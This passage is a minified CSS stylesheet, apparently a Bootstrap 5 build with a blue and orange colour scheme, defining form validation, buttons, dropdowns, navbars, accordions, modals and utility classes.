.form-check-input:invalid{border-color:#ff5b00;}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#ff5b00;}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(255,91,0,.25);}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ff5b00;}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2;}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3;}.btn{background-color:transparent;border:1px solid transparent;border-radius:1rem;cursor:pointer;display:inline-block;font-size:1.6rem;font-weight:700;line-height:1.5;padding:1.2rem 5.2rem;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;}.btn,.btn:hover{color:#000;}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,79,255,.25);outline:0;}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none;}.btn-primary{background-color:#004fff;border-color:#004fff;color:#fff;}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#0043d9;border-color:#003fcc;color:#fff;}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(38,105,255,.5);}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#003fcc;border-color:#003bbf;color:#fff;}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,105,255,.5);}.btn-primary.disabled,.btn-primary:disabled{background-color:#004fff;border-color:#004fff;color:#fff;}.btn-secondary{background-color:#ff5b00;border-color:#ff5b00;color:#fff;}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#d94d00;border-color:#cc4900;color:#fff;}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(255,116,38,.5);}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#cc4900;border-color:#bf4400;color:#fff;}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(255,116,38,.5);}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#ff5b00;border-color:#ff5b00;color:#fff;}.btn-outline-primary{border-color:#004fff;color:#004fff;}.btn-outline-primary:hover{background-color:#004fff;border-color:#004fff;color:#fff;}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(0,79,255,.5);}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#004fff;border-color:#004fff;color:#fff;}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(0,79,255,.5);}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#004fff;}.btn-outline-secondary{border-color:#ff5b00;color:#ff5b00;}.btn-outline-secondary:hover{background-color:#ff5b00;border-color:#ff5b00;color:#fff;}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(255,91,0,.5);}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#ff5b00;border-color:#ff5b00;color:#fff;}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(255,91,0,.5);}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#ff5b00;}.btn-link{color:#000;font-weight:600;text-decoration:none;}.btn-link:hover{color:#004fff;}.btn-link.disabled,.btn-link:disabled{color:#6c757d;}.btn-lg{border-radius:1.5rem;font-size:2rem;padding:.5rem 1rem;}.btn-sm{border-radius:.4rem;font-size:1.4rem;padding:.25rem .5rem;}.fade{transition:opacity .15s linear;}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0;}.dropdown,.dropend,.dropstart,.dropup{position:relative;}.dropdown-toggle{white-space:nowrap;}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,79,255,.5);border-radius:4px;color:#000;display:none;font-size:1.6rem;list-style:none;margin:0;min-width:10rem;padding:1.5rem 0;position:absolute;text-align:left;z-index:1000;}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%;}.dropdown-menu-start{--bs-position:start;}.dropdown-menu-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-end{--bs-position:end;}.dropdown-menu-end[data-bs-popper]{left:auto;right:0;}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start;}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-sm-end{--bs-position:end;}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0;}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start;}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-md-end{--bs-position:end;}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0;}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start;}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-lg-end{--bs-position:end;}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0;}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start;}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-xl-end{--bs-position:end;}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0;}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start;}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto;}.dropdown-menu-xxl-end{--bs-position:end;}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0;}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto;}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0;}.dropend .dropdown-toggle:after{vertical-align:0;}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0;}.dropstart .dropdown-toggle:before{vertical-align:0;}.dropdown-divider{border-top:1px solid rgba(0,79,255,.5);height:0;margin:.5rem 0;overflow:hidden;}.dropdown-item{background-color:transparent;border:0;clear:both;color:#000;display:block;font-weight:600;padding:.7rem 2.6rem;text-align:inherit;white-space:nowrap;width:100%;}.dropdown-item:focus,.dropdown-item:hover{background-color:#0045de;color:#fff;}.dropdown-item.active,.dropdown-item:active{background-color:#004fff;color:#fff;text-decoration:none;}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none;}.dropdown-menu.show{display:block;}.dropdown-header{color:#6c757d;display:block;font-size:1.4rem;margin-bottom:0;padding:1.5rem 2.6rem;white-space:nowrap;}.dropdown-item-text{color:#000;display:block;padding:.7rem 2.6rem;}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,79,255,.5);color:#dee2e6;}.dropdown-menu-dark .dropdown-item{color:#dee2e6;}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff;}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#004fff;color:#fff;}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd;}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,79,255,.5);}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6;}.dropdown-menu-dark .dropdown-header{color:#adb5bd;}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative;}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between;}.navbar-brand{font-size:2rem;margin-right:1rem;padding-bottom:.2rem;padding-top:.2rem;white-space:nowrap;}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0;}.navbar-nav .nav-link{padding-left:0;padding-right:0;}.navbar-nav .dropdown-menu{position:static;}.navbar-text{padding-bottom:.5rem;padding-top:.5rem;}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1;}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:1rem;font-size:2rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out;}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em;}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto;}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-sm .navbar-nav{flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none;}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-md .navbar-nav{flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand-md .navbar-nav-scroll{overflow:visible;}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none;}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none;}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xl .navbar-nav{flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none;}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xxl .navbar-nav{flex-direction:row;}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none;}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand .navbar-nav .nav-link{padding-left:2.2rem;padding-right:2.2rem;}.navbar-expand .navbar-nav-scroll{overflow:visible;}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none;}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible !important;z-index:1000;}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto;}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0;}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55);}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55);}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-light .navbar-text{color:rgba(0,0,0,.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff;}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55);}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75);}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25);}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff;}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55);}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff;}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#004fff;display:flex;font-size:1.6rem;overflow-anchor:none;padding:2rem 0;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%;}.accordion-button:not(.collapsed){box-shadow:inset 0 -1px 0 #9593a0;}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg);}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23004FFF'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:2rem;content:"";flex-shrink:0;height:2rem;margin-left:auto;transition:transform .2s ease-in-out;width:2rem;}.accordion-button:hover{z-index:2;}.accordion-button:focus{outline:0;z-index:3;}.accordion-header{margin-bottom:0;}.accordion-item{background-color:#fff;border:1px solid #9593a0;}.accordion-item:not(:first-of-type){border-top:0;}.accordion-body{padding:3rem 0;}.accordion-flush .accordion-collapse{border-width:0;}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0;}.accordion-flush .accordion-item:first-child{border-top:0;}.accordion-flush .accordion-item:last-child{border-bottom:0;}.accordion-flush .accordion-item .accordion-button{border-radius:0;}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0;}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem;}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider, "/");float:left;padding-right:.5rem;}.breadcrumb-item.active{color:#6c757d;}.badge{border-radius:1rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.alert{border:1px solid transparent;border-radius:1rem;margin-bottom:1.2rem;padding:1.2rem 2.4rem;position:relative;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:7.2rem;}.alert-dismissible .btn-close{padding:1.5rem 2.4rem;position:absolute;right:0;top:0;z-index:2;}.alert-primary{background-color:#ccdcff;border-color:#b3caff;color:#002f99;}.alert-primary .alert-link{color:#00267a;}.alert-secondary{background-color:#ffdecc;border-color:#ffceb3;color:#993700;}.alert-secondary .alert-link{color:#7a2c00;}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:1rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em;}.btn-close:hover{color:#000;opacity:.75;text-decoration:none;}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(0,79,255,.25);opacity:1;outline:0;}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%);}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055;}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto;}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out;}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem);}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid #fff;border-radius:1.5rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%;}.modal-backdrop{background-color:#282d46;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.94;}.modal-header{align-items:center;border-bottom:1px solid #fff;border-top-left-radius:calc(1.5rem - 1px);border-top-right-radius:calc(1.5rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem 0;}.modal-header .btn-close{margin:-.5rem 0 -.5rem auto;padding:.5rem 0;}.modal-title{line-height:1.5;margin-bottom:0;}.modal-body{flex:1 1 auto;padding:0;position:relative;}.modal-footer{align-items:center;border-bottom-left-radius:calc(1.5rem - 1px);border-bottom-right-radius:calc(1.5rem - 1px);border-top:1px solid #fff;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:-.25rem;}.modal-footer>*{margin:.25rem;}@media (min-width:576px){.modal-dialog{margin:3rem auto;max-width:464px;}.modal-dialog-scrollable{height:calc(100% - 6rem);}.modal-dialog-centered{min-height:calc(100% - 6rem);}.modal-sm{max-width:300px;}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px;}}@media (min-width:1200px){.modal-xl{max-width:1140px;}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen .modal-header{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}.modal-fullscreen .modal-footer{border-radius:0;}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen-sm-down .modal-header{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}.modal-fullscreen-sm-down .modal-footer{border-radius:0;}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen-md-down .modal-header{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}.modal-fullscreen-md-down .modal-footer{border-radius:0;}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen-lg-down .modal-header{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}.modal-fullscreen-lg-down .modal-footer{border-radius:0;}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen-xl-down .modal-header{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xl-down .modal-footer{border-radius:0;}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw;}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%;}.modal-fullscreen-xxl-down .modal-header{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}}.clearfix:after{clear:both;content:"";display:block;}.link-primary{color:#004fff;}.link-primary:focus,.link-primary:hover{color:#003fcc;}.link-secondary{color:#ff5b00;}.link-secondary:focus,.link-secondary:hover{color:#cc4900;}.ratio{position:relative;width:100%;}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio);}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:75%;}.ratio-16x9{--bs-aspect-ratio:56.25%;}.ratio-21x9{--bs-aspect-ratio:42.8571428571%;}.fixed-top{top:0;}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030;}.fixed-bottom{bottom:0;}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:999;}}.hstack{align-items:center;flex-direction:row;}.hstack,.vstack{align-self:stretch;display:flex;}.vstack{flex:1 1 auto;flex-direction:column;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0, 0, 0, 0) !important;border:0 !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1;}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px;}.align-baseline{vertical-align:baseline !important;}.align-top{vertical-align:top !important;}.align-middle{vertical-align:middle !important;}.align-bottom{vertical-align:bottom !important;}.align-text-bottom{vertical-align:text-bottom !important;}.align-text-top{vertical-align:text-top !important;}.float-start{float:left !important;}.float-end{float:right !important;}.float-none{float:none !important;}.opacity-0{opacity:0 !important;}.opacity-25{opacity:.25 !important;}.opacity-50{opacity:.5 !important;}.opacity-75{opacity:.75 !important;}.opacity-100{opacity:1 !important;}.overflow-auto{overflow:auto !important;}.overflow-hidden{overflow:hidden !important;}.overflow-visible{overflow:visible !important;}.overflow-scroll{overflow:scroll !important;}.d-inline{display:inline !important;}.d-inline-block{display:inline-block !important;}.d-block{display:block !important;}.d-grid{display:grid !important;}.d-table{display:table !important;}.d-table-row{display:table-row !important;}.d-table-cell{display:table-cell !important;}.d-flex{display:flex !important;}.d-inline-flex{display:inline-flex !important;}.d-none{display:none !important;}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none{box-shadow:none !important;}.position-static{position:static !important;}.position-relative{position:relative !important;}.position-absolute{position:absolute !important;}.position-fixed{position:fixed !important;}.position-sticky{position:-webkit-sticky !important;position:sticky !important;}.top-0{top:0 !important;}.top-50{top:50% !important;}.top-100{top:100% !important;}.bottom-0{bottom:0 !important;}.bottom-50{bottom:50% !important;}.bottom-100{bottom:100% !important;}.start-0{left:0 !important;}.start-50{left:50% !important;}.start-100{left:100% !important;}.end-0{right:0 !important;}.end-50{right:50% !important;}.end-100{right:100% !important;}.translate-middle{transform:translate(-50%, -50%) !important;}.translate-middle-x{transform:translateX(-50%) !important;}.translate-middle-y{transform:translateY(-50%) !important;}.border{border:1px solid #9593a0 !important;}.border-0{border:0 !important;}.border-top{border-top:1px solid #9593a0 !important;}.border-top-0{border-top:0 !important;}.border-end{border-right:1px solid #9593a0 !important;}.border-end-0{border-right:0 !important;}.border-bottom{border-bottom:1px solid #9593a0 